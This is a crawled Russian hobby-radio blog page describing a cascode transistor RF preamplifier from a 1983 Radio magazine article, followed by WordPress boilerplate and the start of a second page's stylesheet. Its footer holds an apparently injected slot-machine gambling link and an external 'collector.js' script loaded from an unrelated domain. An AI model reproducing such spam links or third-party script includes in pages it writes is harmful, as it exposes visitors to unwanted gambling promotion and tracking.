https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=2048%2C1455&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1200%2C852&ssl=1 1200w" sizes="(max-width: 420px) 85vw, 420px"><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Предварительный усилитель ВЧ</strong> по схеме, показанной на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.2</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">имеет гораздо большее усиление, чем однотранзисторный. Выполнен он на основе каскодного усиления ОК-ОБ на транзисторах разной структуры V1, V2 с последовательным питанием. Усилитель хорошо работает как штыревой антенной длинной 40 … 80 см, так и с магнитной. Число витков катушки L1 не критично. Испытывалась магнитная антенна с катушками, содержащими 150 … 300 витков провода ПЭЛ 0,1, намотанных на ферритовом (400НН) стержне диаметром 8 и длинной 140 мм.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При меньшем числе витков приёмник более чувствителен в области средних волн, при большем – длинных. Намоточные данные катушек L2 – L4 такие же, как и в однотранзисторном усилителе. Резистор R5 предотвращает самовозбуждение усилителя. Транзистор КТ358Б можно заменить на КТ315Б.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При налаживании этого усилителя необходимо подобрать резисторы R1 и R3 так, чтобы напряжение между эмиттерами и коллекторами транзисторов стали одинаковыми (или у V2 больше, чем у V1 на 0,5 В больше, чем у V1) и составили 3 … 3,5 В.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Оба усилителя рассчитаны на работу с радиоприёмниками, в которых минусовый вывод источника питания соединён с общим проводом. Если же в приёмнике с общим проводом соединён плюсовой вывод источника питания, в первом усилителе следует применить транзистор ГТ309Б и заново подобрать резистор R2, а во втором поменять местами транзисторы V1 и v2 и подобрать резисторы R1 и R3. Полярность включения источника питания в обоих усилителях следует изменить на обратную.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Б. Ленкавский</span></strong></span><br>
                <span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИО “, 08 – 1983, стр.32</span></strong></span></p>
                <p></p>
                <p></p>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" data-a2a-title="Схемы предварительных УВЧ"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-09T18:05:25+03:00">09.05.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/uzly-radioappartury" rel="tag">Узлы радиоаппаратуры</a></span>
              </footer>
            </article>
            <nav class="navigation pagination" aria-label="Пагинация записей">
              <h2 class="screen-reader-text">Пагинация записей</h2>
              <div class="nav-links">
                <span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Страница</span> 1</span> <a class="page-numbers" href="/page/2"><span class="meta-nav screen-reader-text">Страница</span> 2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="/page/233"><span class="meta-nav screen-reader-text">Страница</span> 233</a> <a class="next page-numbers" href="/page/2">Следующая страница</a>
              </div>
            </nav>
          </main>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="56243e2dfd"><input type="hidden" name="_wp_http_referer" value="/"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                <a href="/" aria-current="page">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> <a href="/avtomatydengi/">Игровые автоматы с выводом денег на банковскую карту</a> / Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Главная",
            "url": "https://admarkelov.ru"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Немного истории",
            "url": "https://admarkelov.ru/nemnogo-istorii"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Связаться со мной",
            "url": "https://admarkelov.ru/kontakty"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "О сайте",
            "url": "https://admarkelov.ru/o-sajte"
        }
    ]
  },

  {
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://admarkelov.ru#website",
    "headline": "Кое-что из радиотехники",
    "name": "Кое-что из радиотехники",
    "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
    "url": "https://admarkelov.ru",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://admarkelov.ru?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
  },

  {
    "@context": "https://schema.org/",
    "@type": "Person",
    "@id": "https://admarkelov.ru#Person",
    "name": "Андрей Маркелов",
    "jobTitle": "",
    "url": "",
    "sameAs": [
        ""
    ],
    "image": {
        "@type": "ImageObject",
        "url": "",
        "width": "1200",
        "height": "728"
    },
    "telephone": "+79539674378"
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script type="text/javascript" async src="/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1712684444"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 


  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 

  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"0","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202447.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.2\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "0" ]);
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html?relatedposts=1
body_size: 24189
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 